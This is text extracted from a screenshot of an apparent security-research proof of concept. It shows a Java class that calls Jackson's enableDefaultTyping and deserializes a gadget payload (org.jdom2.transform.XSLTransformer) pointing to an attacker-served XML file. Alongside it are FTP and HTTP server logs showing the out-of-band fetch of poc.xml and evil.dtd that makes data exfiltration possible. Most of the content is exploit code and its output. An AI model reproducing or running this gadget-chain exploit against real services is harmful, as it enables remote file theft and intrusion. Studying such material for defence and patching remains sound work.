 Test [E:\Environment\Development\JAVA\MavenProject\JacksonTest] - ...\src\main\java\com\jacksonTest\Poc.java [JacksonTest] - IntelliJ IDEA
View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Test src main java com jacksonTest Poc
Poc.java
1 package com.jacksonTest;
2
3 import com.fasterxml.jackson.databind.ObjectMapper;
4 import java.io.IOException;
5
6 public class Poc {
7 public static void main(String[] args) {
8 ObjectMapper mapper = new ObjectMapper();
9 mapper.enableDefaultTyping();
10 String payload = "[\"org.jdom2.transform.XSLTransformer\", \"http://127.0.0.1:4444/poc.xml\"]";
11 try {
12 mapper.readValue(payload, Object.class);
13 } catch (IOException e) {
14 e.printStackTrace();
15 }
16 }
17 }
ソードアート・オンライン
SWORD ART ONLINE
Poc main()
Poc
Caused by: com.sun.org.apache.xalan.internal.xsltc.compiler.CompilerException: 输入文档不是样式表 (未在根元素中声明
at com.sun.org.apache.xalan.internal.xsltc.compiler.Parser.getStylesheet(Parser.java:522)
at com.sun.org.apache.xalan.internal.xsltc.compiler.Parser.parse(Parser.java:426)
at com.sun.org.apache.xalan.internal.xsltc.compiler.Parser.parse(Parser.java:479)
at com.sun.org.apache.xalan.internal.xsltc.compiler.XSLTC.compile(XSLTC.java:452)
at com.sun.org.apache.xalan.internal.xsltc.compiler.XSLTC.compile(XSLTC.java:554)
at com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl.newTemplates(TransformerFactoryImpl.java:
... 18 more
Process finished with exit code 0
IPOP V4.1
IP绑定 路由 MAC信息 网络统计 端口信息 端口映射 网卡流量 报文捕获 终端工具 服务 报文发送
No user
Port: 21 Auto Start ? Stop Clear
Home Dir: E:\
Rights: Get Put Delete Rename Disconnect all
![2020-05-23 22:36:09] Ftp服务启动.
![2020-05-23 22:37:04] 127.0.0.1:54161 connected
< 127.0.0.1 USER anonymous
> 127.0.0.1 331 Password required for anonymous.
< 127.0.0.1 PASS Java1.8.0_181@
! 127.0.0.1 User "anonymous" is authenticated
> 127.0.0.1 230 User anonymous logged in.
< 127.0.0.1 TYPE I
> 127.0.0.1 200 Type set to I.
< 127.0.0.1 EPSV ALL
> 127.0.0.1 500 'EPSV': command not understood.
< 127.0.0.1 PASV
> 127.0.0.1 227 Entering Passive Mode (127,0,0,1,211,146).
< 127.0.0.1 RETR This is a Simple Test.
> 127.0.0.1 150 Opening data connection for This is a Simple Test..
> 127.0.0.1 501 Cannot RETR. File not found: "E:\This is a Simple Test."
< 127.0.0.1 QUIT
> 127.0.0.1 221 Goodbye.
![2020-05-23 22:37:04] 127.0.0.1 disconnected
'零组资料文库'
C:\Windows\System32\cmd.exe - python2 -m SimpleHTTPServer 4444
C:\Users\Hepta\Desktop\poc>python2 -m SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...
127.0.0.1 - - [23/May/2020 22:37:04] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [23/May/2020 22:37:04] "GET /evil.dtd HTTP/1.1" 200 -
先知社区